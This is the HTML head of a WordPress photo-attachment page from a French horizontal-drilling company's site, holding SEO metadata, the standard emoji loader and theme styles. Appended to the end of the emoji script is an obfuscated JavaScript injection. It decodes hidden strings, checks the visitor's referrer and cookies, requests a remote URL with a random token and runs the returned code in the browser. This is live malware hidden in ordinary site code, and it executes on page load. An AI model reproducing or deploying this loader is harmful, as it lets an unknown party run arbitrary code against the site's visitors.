

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/
body_size: 38375
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_20151006_120239 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_20151006_120239 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="article:modified_time" content="2018-02-11T13:47:03+00:00" />
	<meta property="og:image" content="http://www.canogaz.com/forage-horizontal-2/img_20151006_120239" />
	<meta property="og:image:width" content="741" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/","url":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/","name":"IMG_20151006_120239 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/#primaryimage"},"image":{"@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239.jpg","datePublished":"2017-02-15T14:33:32+00:00","dateModified":"2018-02-11T13:47:03+00:00","breadcrumb":{"@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239.jpg","width":741,"height":445},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/forage-horizontal-2/img_20151006_120239/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"Album Photos","item":"https://www.canogaz.com/forage-horizontal-2/"},{"@type":"ListItem","position":3,"name":"IMG_20151006_120239"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
